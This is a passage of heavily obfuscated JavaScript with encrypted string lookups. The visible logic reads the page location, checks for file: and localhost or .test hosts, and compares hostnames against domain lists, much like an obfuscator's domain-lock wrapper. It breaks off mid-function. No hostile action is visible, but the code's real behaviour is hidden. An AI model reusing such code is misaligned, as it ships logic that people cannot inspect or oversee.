A^qM')+a1(0x1ee,'!MQ8')+a1(0x5fe,'7cwz')+a1(0x523,'G(5c')+a1(0x5d5,'QJzr')+a1(0x6cb,'(5Oj')+a1(0x247,'3Iiw')+a1(0x245,'okE$')+a1(0x505,'r7q]')+a1(0x3fe,'ZVit')+a1(0x633,'F6(U')+a1(0x4d8,'A^qM')+a1(0x74e,'wM(Y')+a1(0x116,'qUkS')+a1(0x695,'Gcip')+a1(0x635,'&[A[')+a1(0x47e,'3Iiw')+a1(0x273,'3Iiw')+a1(0x536,'r7q]')+a1(0x6f6,'0)dK')+a1(0x137,'vbO^')+a1(0x303,'r7q]')+a1(0x305,'Jbno')+a1(0x410,'okE$')+a1(0x317,'6yJz')+a1(0x664,'J)vv')+a1(0x103,'eN$#')+a1(0x1c1,'eN$#')+a1(0x68b,'pBz^')+a1(0x28e,'js]$')+a1(0x5ee,'ZIli')+a1(0x272,'t9gF')+a1(0x61b,'ACuv')+a1(0x367,'jbi2')+a1(0x6ea,'WNvb')+a1(0x584,'ACuv')+a1(0x32b,'Fd9O')+a1(0x37c,'a3#c')+a1(0xe7,'vbO^')+a1(0x11e,'ZIli')+a1(0x650,'Jbno')+a1(0x47f,'0)dK')+a1(0x307,'i)Qn')+a1(0x628,'VB9!')+a1(0xf5,'ACuv')+a1(0x54f,'okE$')+a1(0x5ca,'A^qM')+a1(0x594,'d8WN')+a1(0x4db,'G(5c')+a1(0xf9,'mRBz')+a1(0x5a8,'hD%g')+a1(0xf1,'ZIli')+a1(0x10c,'i)Qn')+a1(0x48b,'ZVit')+a1(0x1a4,'PXo%')+a1(0x2f7,'a3#c')+a1(0x132,'okE$')+a1(0x130,'ZDqx')+a1(0x64b,'&[A[')+a1(0x1ea,'wM(Y')+a1(0x362,'PXo%')+a1(0x5cc,'wM(Y')+a1(0x5b7,'mRBz')+a1(0x471,'ZDqx')+a1(0x617,'ZIli')+a1(0x67c,'okE$')+a1(0x185,'eN$#')+a1(0x214,'J)vv')+a1(0x701,'okE$')+a1(0x580,'pBz^')+a1(0x45d,'PXo%')+a1(0x101,'i)Qn')+a1(0x14b,'pBz^')+a1(0x352,'A^qM')+a1(0x63e,'QJzr')+a1(0x332,'eN$#')+a1(0x53b,'Gcip')+a1(0x74c,'r7q]')+a1(0x3a9,'RE%P')+a1(0x426,'eN$#')+a1(0x324,'FZPF')+a1(0x4a5,'ACuv')+a1(0x17d,'Fd9O')+a1(0x59e,'hD%g')+a1(0x506,'r7q]')+a1(0x585,'HPFM')+a1(0x22a,'3Iiw')+a1(0x150,'t9gF')+a1(0x6ed,'vbO^')+a1(0x6dc,'Gcip')+a1(0x640,'x7aq')+a1(0x29c,'%ch0')+a1(0x604,'oGMe')+a1(0x609,'6yJz')+a1(0x6b1,'0)dK')+a1(0x6e7,'PXo%')+a1(0x199,'pBz^')+a1(0x5e7,'jbi2')+a1(0x535,'w#(q')+a1(0x2ad,'jbi2')+a1(0x418,'x7aq')+a1(0x388,'Fd9O')+a1(0x1eb,'J)vv')+a1(0x434,'QJzr')+a1(0x444,'Gcip')+a1(0x56f,'i)Qn')+a1(0x288,'Jbno')+a1(0x231,'Gcip')+a1(0x3ae,'js]$')+a1(0x5eb,'0)dK')+a1(0x496,'HOW%')+a1(0x246,'d8WN')+a1(0x5c4,'VB9!')+a1(0x14e,'HPFM')+a1(0x4c6,'7mZ$')+a1(0x4d0,'HPFM')+a1(0x5ed,'QJzr')+a1(0x6d9,'HPFM')+a1(0x24d,'Fd9O')+a1(0x345,'w#(q')+a1(0x1fe,'2*GD')+a1(0x547,'mRBz')+a1(0x34d,'okE$')+a1(0x356,'Gcip')+a1(0x201,'ZVit')+a1(0x395,'7mZ$')+a1(0x603,'qUkS')+a1(0x4cc,'ZIli')+a1(0x54b,'PXo%')+a1(0x192,'0)dK')+a1(0x629,'FZPF')+a1(0x6cd,'!MQ8')+a1(0x555,'Bo@2')+a1(0x390,'oGMe')+a1(0x22f,'ZDqx')+a1(0x30f,'ZVit')+a1(0x749,'PXo%')+a1(0x3d6,'qUkS')+a1(0x133,'i)Qn')+a1(0x294,'PXo%')+a1(0x219,'lPNQ')+a1(0x155,'WNvb')+a1(0x339,'J)vv')+a1(0x18d,'js]$')+a1(0x149,'oGMe')+a1(0x2de,'ACuv')+a1(0x274,'WNvb')+a1(0x2be,'FZPF')+a1(0x510,'RE%P')+a1(0x739,'x7aq')+a1(0x19f,'G(5c')+a1(0x48e,'i)Qn')+a1(0x3b6,'okE$')+a1(0x2f5,'w#(q')+a1(0x6ac,'Gcip')+a1(0x3a2,'a3#c')+a1(0x142,'G(5c')+a1(0x113,'i)Qn')+a1(0x596,'HOW%')+a1(0x374,'2*GD')+a1(0x33c,'ACuv')+a1(0x529,'RE%P')+a1(0x31d,'eN$#')+a1(0x10a,'Fd9O')+a1(0xe8,'!MQ8')+a1(0x1d1,'VB9!')+a1(0x13d,'ZIli')+a1(0x260,'F6(U')+a1(0x1e4,'F6(U')+a1(0x6e3,'3Iiw')+a1(0x3aa,'HPFM')+a1(0x66a,'w#(q')+a1(0x37d,'jbi2')+a1(0x404,'oGMe'))+(a1(0x69e,'w#(q')+a1(0x50c,'7mZ$')+a1(0x4e4,'(5Oj')+a1(0x479,'A^qM')+a1(0x1c7,'vbO^')+a1(0x60e,'a3#c')+a1(0x287,'js]$')+a1(0x427,'mRBz')+a1(0x329,'VB9!')+a1(0x153,'okE$')+a1(0x70e,'d8WN')+a1(0x692,'G(5c')+a1(0x1c2,'&[A[')+a1(0x235,'i)Qn')+a1(0x26e,']uck')+a1(0x1bb,'d8WN')+a1(0x531,'pBz^')+a1(0x524,'t9gF')+a1(0x3b3,'2*GD')+a1(0x677,'qUkS')+a1(0x2fa,'r7q]')),c[a1(0x190,'3Iiw')]=a1(0x467,'js]$')+a1(0xfc,'qUkS')+a1(0x3f0,'pBz^')+a1(0x6af,'RE%P')+a1(0x517,'Bo@2')+a1(0x1de,'!MQ8')+a1(0x41a,'i)Qn')+a1(0x1ae,'F6(U')+a1(0x6ba,'a3#c')+a1(0x728,'F6(U')+a1(0x2a8,'js]$')+a1(0x73b,'WNvb')+a1(0x685,'w#(q')+a1(0x65b,'Bo@2')+a1(0x3a3,'js]$')+a1(0x3fb,'qUkS')+a1(0x114,'6yJz')+a1(0x448,'eN$#')+a1(0x13a,'ZIli')+a1(0x2ca,'A^qM')+a1(0x5a2,'ZVit')+a1(0x6c5,'!MQ8')+a1(0x3e3,'2*GD')+a1(0x3bc,'jbi2')+a1(0x40e,'mRBz')+a1(0x27b,'hD%g')+a1(0x140,'&[A[')+a1(0x1b1,'Jbno')+a1(0x571,'G(5c')+a1(0x51d,'2*GD')+a1(0x28a,'6yJz')+a1(0x6d2,'7mZ$')+a1(0xf3,'a3#c')+a1(0x327,'WNvb')+a1(0x58b,'G(5c')+a1(0x500,'RE%P')+a1(0x437,'ZDqx')+a1(0x2df,'Bo@2')+a1(0x503,'qUkS')+a1(0x66c,'!MQ8')+a1(0x65d,'3Iiw')+a1(0x537,'QJzr')+a1(0x62e,'RE%P')+a1(0x59b,'F6(U')+a1(0x67d,'t9gF')+a1(0x4f2,'HOW%')+a1(0x5e5,'WNvb')+a1(0x15c,'3Iiw')+a1(0x4dd,'a3#c')+a1(0x2d3,'mRBz')+a1(0x3d9,'ZIli')+a1(0x5fc,'0)dK')+a1(0x3be,'HOW%')+a1(0x17f,'FZPF')+a1(0x6da,'qUkS')+a1(0x5f2,'HPFM')+a1(0x601,'hD%g')+a1(0x14a,'Gcip')+a1(0x372,'QJzr')+a1(0x34f,'hD%g')+a1(0x39d,'2*GD')+a1(0x5da,'wM(Y')+a1(0x282,'HPFM')+a1(0x293,'HPFM')+a1(0x557,'&[A[')+a1(0x72c,'d8WN')+a1(0x227,'VB9!')+a1(0x15a,'FZPF')+a1(0x3b4,'!MQ8')+a1(0x754,'oGMe')+a1(0x556,'J)vv')+a1(0x499,'WNvb')+a1(0x454,'3Iiw')+a1(0x1fb,'&[A[')+a1(0x1b2,'r7q]')+a1(0x665,'Gcip')+a1(0x713,'VB9!')+a1(0x6bf,']uck')+a1(0x668,'i)Qn')+a1(0x436,'J)vv')+a1(0x2b0,'WNvb')+a1(0x675,']uck')+a1(0x63d,'A^qM')+a1(0x39b,'QJzr')+a1(0x22d,'HOW%')+a1(0x538,'%ch0')+a1(0x737,'A^qM')+a1(0x5f9,'Gcip')+a1(0x4b3,'d8WN')+a1(0x239,'hD%g')+a1(0x53d,'Fd9O')+a1(0x6b8,'J)vv')+a1(0x160,'i)Qn')+a1(0x70b,'qUkS')+a1(0x526,'lPNQ')+a1(0x73d,'wM(Y')+a1(0x29f,'wM(Y')+a1(0x26a,'qUkS')+a1(0x66b,'Bo@2')+a1(0x363,'x7aq')+a1(0x562,'eN$#')+a1(0x6b5,'!MQ8')+a1(0x490,'2*GD')+a1(0x1fc,'A^qM')+a1(0x419,'6yJz')+a1(0x4e1,'3Iiw')+a1(0x1c5,'2*GD')+a1(0x511,'F6(U')+a1(0x5ba,'&[A[')+a1(0x320,'js]$')+a1(0x548,'!MQ8')+a1(0x672,'A^qM')+a1(0x52d,'t9gF')+a1(0x717,'Fd9O')+a1(0x740,'Fd9O')+a1(0x5bc,'js]$')+a1(0x26b,'PXo%')+a1(0x29b,'okE$')+a1(0x4b4,'d8WN')+a1(0x17c,'(5Oj')+a1(0x1a2,'G(5c')+a1(0x627,'7mZ$')+a1(0x217,'i)Qn')+a1(0x154,'&[A[')+a1(0x2b5,'%ch0')+a1(0x204,'G(5c')+a1(0x177,'Fd9O')+a1(0x5d3,'7cwz')+a1(0x646,'Jbno')+a1(0x117,'wM(Y')+a1(0x6aa,'RE%P')+a1(0x2d1,'oGMe')+a1(0x6fc,'7cwz')+a1(0x268,'2*GD')+a1(0x126,'&[A[')+a1(0x2fb,'i)Qn')+a1(0x6c9,'ACuv')+a1(0x15f,'RE%P')+a1(0x2d7,'HPFM')+a1(0x330,'qUkS')+a1(0x179,'VB9!')+a1(0x5ad,'WNvb')+a1(0x64e,'jbi2')+a1(0x433,'i)Qn')+a1(0x6ec,'(5Oj')+a1(0x726,'Bo@2')+a1(0x698,'J)vv')+a1(0x1c9,'WNvb')+a1(0x6f5,'Fd9O')+a1(0x2fe,'vbO^')+a1(0x69b,'ZDqx')+a1(0x441,'2*GD')+a1(0x30b,'mRBz')+a1(0x4fb,'FZPF')+a1(0x141,'x7aq')+a1(0x70f,'!MQ8')+a1(0x5e6,'Fd9O')+a1(0x156,'a3#c')+a1(0x105,'js]$')+a1(0x2f3,'G(5c')+a1(0x146,'r7q]')+a1(0x1b9,'7cwz')+a1(0x6ae,'a3#c')+a1(0x2e2,'oGMe')+a1(0x6d7,'!MQ8')+a1(0x676,'hD%g')+a1(0x108,'VB9!')+a1(0x2a2,'js]$')+a1(0x183,'J)vv')+a1(0x71f,'WNvb')+a1(0x3d2,'ZIli')+a1(0x671,'eN$#')+a1(0x27c,'!MQ8')+a1(0x5ef,'G(5c')+a1(0xe9,'d8WN')+a1(0x502,'mRBz')+a1(0x745,'qUkS')+a1(0x493,'0)dK')+a1(0x550,']uck')+a1(0x6c2,'okE$')+a1(0x616,'%ch0')+a1(0x6c8,'%ch0')+a1(0x56d,'mRBz')+a1(0x694,'HOW%')+a1(0x2d9,'&[A[')+a1(0x222,'VB9!')+a1(0x2c4,'hD%g')+a1(0x5a3,'qUkS')+a1(0x4b8,'t9gF')+a1(0x285,'QJzr')+a1(0x382,'wM(Y')+a1(0x2c5,'0)dK')+a1(0x48f,'7mZ$')+a1(0x1e6,'js]$')+a1(0x5f0,'qUkS')+a1(0x6ef,'J)vv')+a1(0x4c5,'6yJz')+a1(0x383,'vbO^')+a1(0x4d2,'a3#c')+a1(0x727,'J)vv')+(a1(0x223,'ZVit')+a1(0x6d4,'F6(U')+a1(0x168,'7mZ$')+a1(0x3c4,'&[A[')+a1(0x1a3,'2*GD')+a1(0x5f3,'FZPF')+a1(0x2f6,'Fd9O')+a1(0x35a,'t9gF')+a1(0x296,'hD%g')+a1(0x256,'(5Oj')+a1(0x638,'Bo@2')+a1(0x5b3,'(5Oj')+a1(0x3fc,'F6(U')+a1(0x6cc,'Bo@2')+a1(0x3df,'QJzr')+a1(0x3ad,'2*GD')+a1(0x261,']uck')+a1(0x4fa,'7mZ$')+a1(0x469,'0)dK')+a1(0x54d,'Gcip')+a1(0x416,'vbO^')+a1(0xf7,'wM(Y')+a1(0x358,'ZVit')+a1(0x4cb,'QJzr')+a1(0x5b9,'&[A[')+a1(0x4d3,'ZIli')+a1(0x41f,'3Iiw')+a1(0x121,'&[A[')+a1(0x2aa,'r7q]')+a1(0x27a,'pBz^')+a1(0x15b,'Jbno')+a1(0x53e,'r7q]')+a1(0x300,'J)vv')+a1(0x5d8,'wM(Y')+a1(0x6e5,'0)dK')+a1(0x2f2,'7mZ$')+a1(0x19c,'wM(Y')+a1(0x368,'PXo%')+a1(0x4ab,'w#(q')+a1(0x66e,'(5Oj')+a1(0x59f,'a3#c')+a1(0x720,'F6(U')+a1(0x57c,'3Iiw')+a1(0x182,'js]$')+a1(0x70c,'ZIli')+a1(0x348,'ZDqx')+a1(0x20c,'qUkS')+a1(0x439,'0)dK')+a1(0x663,'HPFM')+a1(0x474,'7cwz')+a1(0x161,'hD%g')+a1(0x360,'&[A[')+a1(0x68f,'i)Qn')+a1(0x4d7,'PXo%')+a1(0x42f,'(5Oj')+a1(0x2db,'oGMe')+a1(0x23a,'ZDqx')+a1(0x741,'qUkS')+a1(0x515,'FZPF')+a1(0x622,'7mZ$')+a1(0x1b7,'Fd9O')+a1(0x56c,'Gcip')+a1(0x213,'Jbno')+a1(0x18a,'jbi2')+a1(0x2b2,'Fd9O')+a1(0x687,'!MQ8')+a1(0x323,'i)Qn')+a1(0x6a7,'jbi2')+a1(0x187,'jbi2')+a1(0x1cd,'WNvb')+a1(0x4a2,'QJzr')+a1(0x10d,'Jbno')+a1(0x2d2,'G(5c')+a1(0x513,'Jbno')+a1(0x38d,'RE%P')+a1(0x3a6,'Gcip')+a1(0x753,'pBz^')+a1(0x6a5,']uck')+a1(0x442,'a3#c')+a1(0x211,'x7aq')+a1(0x75c,'w#(q')+a1(0x36a,'!MQ8')+a1(0x4d4,'js]$')+a1(0x58a,'Gcip')+a1(0x221,'Jbno')+a1(0x5d6,'ZIli')+a1(0x445,'Gcip')+a1(0x750,'jbi2')+a1(0x3ea,'RE%P')+a1(0x3cd,'Bo@2')+a1(0x527,'w#(q')+a1(0x4bc,'ACuv')+a1(0x566,'FZPF')+a1(0x381,'r7q]')+a1(0x11c,'Fd9O')+a1(0x16a,'vbO^')+a1(0x637,'2*GD')+a1(0x6ff,'mRBz')+a1(0x735,'7mZ$')+a1(0x5df,'t9gF')+a1(0x613,'x7aq')+a1(0x4aa,'J)vv')+a1(0x72e,'A^qM')+a1(0x135,'ZIli')+a1(0x744,'PXo%')+a1(0x46e,'a3#c')+a1(0x40f,'eN$#')+a1(0x270,'!MQ8')+a1(0x276,'x7aq')+a1(0x1e2,'d8WN')+a1(0x32a,'Bo@2')+a1(0xee,'RE%P')+a1(0x738,'7mZ$')+a1(0x2da,'3Iiw')+a1(0x610,'vbO^')+a1(0x2c1,'%ch0')+a1(0x6a2,'ZIli')+a1(0x722,'HOW%')+a1(0x495,'HPFM')+a1(0x29d,'G(5c')+a1(0x2e9,'eN$#')+a1(0x590,'js]$')+a1(0x4ea,'a3#c')+a1(0x703,'J)vv')+a1(0x357,'t9gF')+a1(0x4e0,'RE%P')+a1(0x226,'J)vv')+a1(0x620,'%ch0')+a1(0x723,'vbO^')+a1(0x57a,'6yJz')+a1(0x36d,'7mZ$')+a1(0x6a0,'wM(Y')+a1(0x72b,'js]$')+a1(0x5c8,'d8WN')+a1(0x220,'js]$')+a1(0x42b,'wM(Y')+a1(0x172,'Gcip')+a1(0x453,'qUkS')+a1(0x667,'x7aq')+a1(0x4d1,'x7aq')+a1(0x47a,'%ch0')+a1(0x63f,']uck')+a1(0x6f7,'Jbno')+a1(0x200,'RE%P')+a1(0x578,'t9gF')+a1(0x145,'7mZ$')+a1(0x10f,'t9gF')+a1(0x34b,'ZVit')+a1(0x6ad,'d8WN')+a1(0xfb,'ACuv')+a1(0x4f4,'Bo@2')+a1(0x20d,'x7aq')+a1(0x73f,'2*GD')+a1(0x157,'Fd9O')+a1(0x4f5,'J)vv')+a1(0x528,'eN$#')+a1(0x11d,'x7aq')+a1(0x447,'(5Oj')+a1(0x36b,'Bo@2')+a1(0x257,'0)dK')+a1(0x476,'a3#c')+a1(0x565,'mRBz')+a1(0x657,'ZVit')+a1(0x415,'ZIli')+a1(0x6d5,'!MQ8')+a1(0x6d1,'(5Oj')+a1(0x462,'lPNQ')+a1(0x17e,'qUkS')+a1(0x6b4,'7mZ$')+a1(0x72f,'r7q]')+a1(0x592,'vbO^')+a1(0x278,'ZIli')+a1(0x624,'HOW%')+a1(0x232,']uck')+a1(0xf8,'2*GD')+a1(0x34e,'7mZ$')+a1(0x485,'ACuv')+a1(0x25c,'wM(Y')+a1(0x3b0,'wM(Y')+a1(0x4e9,'FZPF')+a1(0x606,'6yJz')+a1(0x58e,'WNvb')+a1(0x129,'7cwz')+a1(0x612,'ZDqx')+a1(0xe6,'okE$')+a1(0x54a,'FZPF')+a1(0x4f3,'Gcip')+a1(0x19b,'lPNQ')+a1(0x118,'7cwz')+a1(0x68c,'Bo@2')+a1(0x2a7,'hD%g')+a1(0x457,'ZVit')+a1(0x577,'eN$#')+a1(0x6c7,'ZDqx')+a1(0x5db,'x7aq')+a1(0x4c4,'(5Oj')+a1(0x464,'QJzr')+a1(0x614,'HPFM')+a1(0x1bd,'okE$')+a1(0x647,'HPFM'))+(a1(0x516,'7cwz')+a1(0x412,'7cwz')+a1(0x63a,'ZDqx')+a1(0x6de,'d8WN')+a1(0x2cb,'ZDqx')+a1(0x4a8,'mRBz')+a1(0x558,'Gcip')+a1(0x64f,'&[A[')+a1(0x14f,'%ch0')+a1(0x6f8,'VB9!')+a1(0x286,'js]$')+a1(0x409,'wM(Y')+a1(0x2b4,'0)dK')+a1(0x384,'!MQ8')+a1(0x17b,'!MQ8')+a1(0x519,'WNvb')+a1(0x5bd,'2*GD')+a1(0x50f,'vbO^')+a1(0x120,'ZIli')+a1(0x6eb,'oGMe')+a1(0x53a,'!MQ8')+a1(0x711,'okE$')+a1(0x1d8,'x7aq')+a1(0x2c8,'QJzr')+a1(0x1f5,'a3#c')+a1(0x564,'hD%g')+a1(0x4dc,'0)dK')+a1(0x746,'PXo%')+a1(0x666,'RE%P')+a1(0x1d3,'i)Qn')+a1(0x73c,'G(5c')+a1(0x2ee,'6yJz')+a1(0x44f,'d8WN')+a1(0x422,'%ch0')+a1(0x2a4,'x7aq')+a1(0x6b7,'Fd9O')+a1(0x337,'pBz^')+a1(0x28f,'a3#c')+a1(0x228,'6yJz')+a1(0x112,'F6(U')+a1(0x4a1,'VB9!')+a1(0x208,'7cwz')+a1(0x1d2,'vbO^')+a1(0x599,'WNvb')+a1(0x167,'RE%P')+a1(0x12e,'ZVit')+a1(0x408,'HOW%')+a1(0x4df,'w#(q')+a1(0x710,'HOW%')+a1(0x391,'QJzr')+a1(0x48c,'ZVit')+a1(0x2e7,'WNvb')+a1(0x123,'wM(Y')+a1(0x22b,'7cwz')+a1(0x350,'x7aq')+a1(0x615,'G(5c')+a1(0x2bd,'Gcip')+a1(0x209,'vbO^')+a1(0x2a6,'w#(q')+a1(0x51b,']uck')+a1(0x4da,'Fd9O')+a1(0x175,'eN$#')+a1(0x238,'wM(Y')+a1(0x71a,'ZDqx')+a1(0x430,'js]$')+a1(0x313,'i)Qn')+a1(0x4a4,'i)Qn')+a1(0x423,'d8WN')+a1(0x6c3,'6yJz')+a1(0x553,'J)vv')+a1(0x75e,'t9gF')+a1(0x460,'FZPF')+a1(0x1f4,'(5Oj')+a1(0x62c,'eN$#')+a1(0x484,'eN$#')+a1(0x3c6,'F6(U')+a1(0x234,'jbi2')+a1(0x3bd,'G(5c')+a1(0x3d1,'ZDqx')+a1(0x429,'wM(Y')+a1(0x3e5,'a3#c')+a1(0x2f0,'QJzr')+a1(0x461,'okE$')+a1(0x683,'eN$#')+a1(0x3a4,'G(5c')+a1(0x3ca,'d8WN')+a1(0x1c8,'ZIli')+a1(0x440,'js]$')+a1(0x106,'G(5c')+a1(0x18b,'A^qM')+a1(0x6f1,'vbO^')+a1(0x5d9,'oGMe')+a1(0x144,'w#(q')+a1(0x24e,'0)dK')+a1(0x49b,'6yJz')+a1(0x20a,'J)vv')+a1(0x311,'x7aq')+a1(0x241,'PXo%')+a1(0x705,'a3#c')+a1(0x63b,'lPNQ')+a1(0x636,'pBz^')+a1(0x583,'d8WN')+a1(0x225,'ZVit')+a1(0x1a6,'QJzr')+a1(0x3d7,'w#(q')+a1(0x249,'Jbno')+a1(0x407,'F6(U')+a1(0x3a0,'7mZ$')+a1(0x608,'F6(U')+a1(0x33e,'a3#c')+a1(0x5a1,'(5Oj')+a1(0x1cc,'WNvb')+a1(0x55c,']uck')+a1(0x2c6,'A^qM')+a1(0x43e,'Gcip')),c[a1(0x299,']uck')]=a1(0x563,'(5Oj')+a1(0x33d,'a3#c')+a1(0x218,'G(5c')+a1(0x4a3,'Fd9O')+a1(0x3f5,'%ch0')+a1(0x568,'&[A[')+a1(0x1df,'PXo%')+a1(0x25e,'7cwz')+a1(0x326,'7mZ$')+a1(0x386,'pBz^')+a1(0x586,'ACuv')+a1(0x12a,']uck')+a1(0x682,'FZPF')+a1(0x38e,'a3#c')+a1(0x653,'lPNQ')+'E',c[a1(0x143,']uck')]=a1(0x4cd,'qUkS')+a1(0x6a1,'(5Oj')+a1(0x5af,'A^qM')+a1(0x3f8,'%ch0')+a1(0x730,'HOW%')+a1(0x3b9,'G(5c')+a1(0x331,'pBz^')+a1(0x4e5,'!MQ8')+a1(0x36c,'%ch0')+a1(0x3ec,'Jbno')+a1(0x642,'r7q]')+']',c[a1(0x473,'qUkS')]=function(z,A){return z===A;},c[a1(0x371,'A^qM')]=a1(0x573,'vbO^')+a1(0x65c,'F6(U')+a1(0x39a,'jbi2')+a1(0x463,'lPNQ')+a1(0x3dc,'okE$')+a1(0x127,'PXo%')+a1(0x51f,'a3#c')+a1(0x315,'(5Oj')+a1(0x619,'pBz^')+a1(0x47d,'G(5c')+a1(0x1ff,'Jbno')+a1(0x4c7,'2*GD')+a1(0x546,'r7q]')+a1(0x6fd,'0)dK')+a1(0x507,'eN$#')+a1(0x432,'oGMe')+a1(0x487,']uck')+a1(0x466,'hD%g'),c[a1(0x5ce,'FZPF')]=function(z,A){return z===A;},c[a1(0x34a,'J)vv')]=a1(0x438,'WNvb')+a1(0x269,'F6(U'),c[a1(0x1d4,'!MQ8')]=function(z){return z();},c[a1(0x618,'QJzr')]=function(z,A,B){return z(A,B);},c[a1(0x377,'w#(q')]=function(z,A,B){return z(A,B);},c[a1(0x42c,'x7aq')]=function(z,A){return z-A;},c[a1(0x1c6,'a3#c')]=function(z,A,B){return z(A,B);},c[a1(0x4ac,'d8WN')]=a1(0x27e,'ZIli')+a1(0x42d,'qUkS')+a1(0x148,'PXo%')+a1(0x3e7,'QJzr')+a1(0x5d1,'HPFM'),c[a1(0x62f,'eN$#')]=function(z,A){return z!==A;},c[a1(0x5cf,'lPNQ')]=a1(0x60b,'hD%g')+a1(0x46b,'lPNQ'),c[a1(0x5a9,'t9gF')]=function(z,A){return z===A;},c[a1(0x321,'%ch0')]=a1(0x446,'eN$#')+'t',c[a1(0x393,'wM(Y')]=a1(0x34c,'7cwz')+a1(0x4a6,'ZVit'),c[a1(0x49c,'x7aq')]=function(z,A){return z===A;},c[a1(0x389,'jbi2')]=function(z){return z();},c[a1(0x380,'wM(Y')]=a1(0x540,'FZPF')+'t',c[a1(0x25a,'ZVit')]=a1(0x68e,'6yJz')+a1(0x5e0,'okE$')+a1(0x725,']uck'),c[a1(0x53f,'js]$')]=a1(0x47b,'%ch0')+a1(0x347,']uck')+a1(0x55f,'qUkS')+a1(0x605,'Gcip')+a1(0x6f4,'pBz^')+a1(0x24a,'FZPF')+a1(0x147,'6yJz')+a1(0x1a9,'J)vv'),c[a1(0x3de,'jbi2')]=a1(0x25d,'%ch0')+a1(0x12b,'pBz^')+a1(0x346,'ZVit')+a1(0x5e8,'w#(q')+a1(0x456,'2*GD')+a1(0x2eb,'w#(q'),c[a1(0x1a0,'Jbno')]=function(z){return z();},c[a1(0x693,'PXo%')]=function(z,A){return z!==A;},c[a1(0x2b8,'ZIli')]=function(z,A,B){return z(A,B);},c[a1(0x2a1,'2*GD')]=function(z,A){return z(A);},c[a1(0x6bc,'7mZ$')]=function(z,A){return z+A;},c[a1(0x289,'VB9!')]=a1(0x35f,'A^qM');var d=c,e=function(){var z=!![];return function(A,B){var I=z?function(){var a2=_0x3540481d;if(B){var J=B[a2(0x551,'F6(U')](A,arguments);return B=null,J;}}:function(){};return z=![],I;};}();function f(z,A){var a3=a1;for(var B in z)if(d[a3(0x414,'ZDqx')](B[a3(0x275,'J)vv')+'h'],A)&&function(I,J){var a4=a3;for(var K=0x2;d[a4(0x2bc,'vbO^')](K,J[a4(0x1dc,'d8WN')+'h']);K++)if(d[a4(0x712,'ACuv')](I[a4(0x575,'ZDqx')+a4(0x45f,'A^qM')](J[K][0x0]),J[K][0x1]))return;return 0x1;}(B,arguments))return z[B];}function g(z,A){var a5=a1;return d[a5(0x539,'HPFM')](z,Math[a5(0x62a,'HOW%')](d[a5(0x4b7,'ZVit')](Math[a5(0x5f7,'J)vv')+'m'](),d[a5(0x59a,'lPNQ')](d[a5(0x355,'x7aq')](A,0x1),z))));}function h(z,A){var a6=a1;for(var B=0x0;d[a6(0x365,'(5Oj')](B,A[a6(0x18f,'js]$')+'h']);B++){var I=A[B],J=d[a6(0x5a4,'0)dK')](0x0,I[a6(0x70a,'%ch0')+'Of']('.'))?d[a6(0x587,'FZPF')]('.',z):z,K=d[a6(0x186,'HOW%')](J[a6(0x2e4,'3Iiw')+'h'],I[a6(0x2e4,'3Iiw')+'h']),L=J[a6(0x322,'HPFM')+'Of'](I,K),K=d[a6(0x1bc,'Bo@2')](-0x1,L)&&d[a6(0x504,'2*GD')](L,K);if(K&&(d[a6(0x655,'mRBz')](J[a6(0x14c,'Fd9O')+'h'],I[a6(0x477,'oGMe')+'h'])||d[a6(0x291,'hD%g')](0x0,I[a6(0x12f,'FZPF')+'Of']('.'))))return 0x1;}}function j(){var a7=a1,z,A;return d[a7(0x5c0,'RE%P')](f,d[a7(0x589,'i)Qn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=a1,z=d[a8(0x61c,'qUkS')](l,d[a8(0x394,'F6(U')](j));if(z){var z=d[a8(0x560,'FZPF')](f,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x26d,'3Iiw')](0x46,z[a8(0x575,'ZDqx')+a8(0x67e,'okE$')](0x0))&&d[a8(0xf4,'eN$#')](0x66,z[a8(0x2d4,'G(5c')+a8(0x13b,'js]$')](0x0))||d[a8(0x645,'oGMe')](0x49,z[a8(0x684,'w#(q')+a8(0x4d5,'t9gF')](0x1))&&d[a8(0x6f3,'FZPF')](0x69,z[a8(0x575,'ZDqx')+a8(0x6d3,'i)Qn')](0x1))||d[a8(0x435,'hD%g')](0x4c,z[a8(0x1a8,'(5Oj')+a8(0x643,'oGMe')](0x2))&&d[a8(0x189,'w#(q')](0x6c,z[a8(0x3ef,'3Iiw')+a8(0x64d,'pBz^')](0x2))||d[a8(0x4ad,'(5Oj')](0x45,z[a8(0x656,'Fd9O')+a8(0x64c,'wM(Y')](0x3))&&d[a8(0x521,'WNvb')](0x65,z[a8(0x41b,'lPNQ')+a8(0x6d3,'i)Qn')](0x3))||d[a8(0x359,'FZPF')](0x3a,z[a8(0x731,'a3#c')+a8(0x509,'%ch0')](0x4))):void 0x0;}}function l(z){var a9=a1;return d[a9(0x411,'wM(Y')](f,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=a1,z=d[aa(0x6d6,'js]$')](j);if(z){var A=d[aa(0x376,']uck')](f,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[aa(0x3d3,'vbO^')](A,'~')?d[aa(0x6f2,'ZIli')](l,z):B)&&d[aa(0x1a1,'%ch0')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x3b1,'t9gF')](A,B);}}function n(){var ab=a1,z=d[ab(0x5fd,'!MQ8')],A=new RegExp(d[ab(0x74a,'G(5c')],'g');return z[ab(0x631,'a3#c')+'ce'](A,'')[ab(0x3e9,'WNvb')](';');}function o(){var ac=a1,z=d[ac(0x3ab,'t9gF')],A=new RegExp(d[ac(0x51e,'3Iiw')],'g');return z[ac(0x470,'Bo@2')+'ce'](A,'')[ac(0x6c1,'ZDqx')](';');}function p(z){var ad=a1;return d[ad(0x35d,'d8WN')](-0x1,z[ad(0x497,'w#(q')+'Of'](String[ad(0x2e8,'oGMe')+ad(0x424,'qUkS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x216,']uck')](z)||new RegExp(d[ad(0x56e,'Jbno')],'g')[ad(0x5f4,'w#(q')](z));var A;}function r(z,A){var ae=a1,B=z[ae(0x708,'a3#c')+'h'];return 